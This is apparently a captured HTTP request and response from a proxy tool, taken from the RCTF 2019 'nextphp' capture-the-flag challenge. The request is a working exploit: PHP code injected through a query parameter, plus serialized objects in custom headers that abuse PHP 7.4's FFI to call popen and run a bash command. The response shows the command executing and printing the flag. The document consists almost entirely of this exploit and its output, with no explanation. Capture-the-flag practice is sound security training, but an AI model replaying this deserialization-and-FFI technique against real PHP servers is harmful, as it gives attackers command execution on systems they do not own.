 Request
Raw Params Headers Hex
GET
/?a=$a=unserialize($_SERVER['HTTP_G']);$res=$a->__get("ret");$a=unserialize($_SERVER['HTTP_F']);$b=$a->__get("ret");var_dump($b);$c
=clone+$b->zend_write;$c("a",1);$b->sprintf($res,"bbbbb");$b->fread($res,999,999,$b->popen('bash+/tmp/flag+2>%261','r'));$c($res,999);
HTTP/1.1
Host: nextphp.2019.rctf.rois.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
DNT: 1
G: C:1:"A":70:{a:3:{s:3:"ret";N;s:4:"func";s:8:"FFI::new";s:3:"arg";s:9:"char[999]";}}
F: C:1:"A":368:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:304:"size_t fread ( void * ptr, size_t size, size_t count, void * stream
);void *popen(const char *command, const char *type);int pclose(void *stream);int sprintf ( char * str, const char * format, ... );typedef int
(*zend_write_func_t)(const char *str, size_t str_length);extern zend_write_func_t zend_write;";}}
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: __cfduid=dc3cf501b2617e66b745bf4bc2967347e1558172783
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 18 May 2019 21:40:11 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.4.0-dev
Vary: Accept-Encoding
Content-Length: 1022
Connection: close
Content-Type: text/html; charset=UTF-8
object(FFI)#4 (0) {
}
a/tmp/flag: line 1: RCTF{Do_y0u_l1ke_php74?}: command not found